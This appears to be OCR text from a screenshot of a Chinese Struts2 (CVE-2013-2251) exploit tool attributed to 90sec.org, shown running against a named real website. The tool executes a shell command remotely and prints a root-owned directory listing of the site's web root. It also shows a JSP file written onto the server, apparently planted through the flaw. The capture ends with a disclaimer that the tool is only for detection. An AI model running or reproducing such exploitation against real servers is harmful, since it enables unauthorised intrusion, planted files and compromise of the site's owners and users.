 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址: http://whuodong.speiyou.cn/weixinbaoming/login/login_index. UTF-8 50 写入内容
测试命令: ls /webroot/Chaxun_webapps/weixinbaoming/ -l
命令执行 网站目录 写入 测试漏洞 /webroot/Chaxun_webapps/weixinbaoming/guige.jsp
当前目录: /webroot/Chaxun_webapps/weixinbaoming/
-->>ls /webroot/Chaxun_webapps/weixinbaoming/
-l
total 60
-rw-r--r-- 1 root root 964 Mar 13 2014 123.jsp
drwxr-xr-x 4 root root 4096 Mar 19 2014 css
drwxr-xr-x 3 root root 4096 Mar 13 2014 DDL
-rw-r--r-- 1 root root 34 Oct 26 04:24 guige.jsp
drwxr-xr-x 3 root root 4096 Mar 13 2014 images
-rw-r--r-- 1 root root 571 Mar 13 2014 index.jsp
drwxr-xr-x 5 root root 4096 Mar 14 2014 js
drwxr-xr-x 14 root root 4096 Mar 13 2014 jsp
-rw-r--r-- 1 root root 3914 Mar 13 2014 login.jsp
drwxr-xr-x 3 root root 4096 Mar 13 2014 META-INF
drwxr-xr-x 2 root root 4096 Apr 23 2014 upload
drwxr-xr-x 6 root root 4096 Apr 25 2014 WEB-INF
-rw-r--r-- 1 root root 4 Mar 3 2014 WeiXinBaoMing_FangZhen_Ver_File
-rw-r--r-- 1 root root 4 Mar 26 2014 WeiXinBaoMing_ShengChan_Ver_File
-rw-r--r-- 1 root root 1104 Mar 3 2014 weixin.propertiesbak
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY: 鬼哥 http://www.90sec.org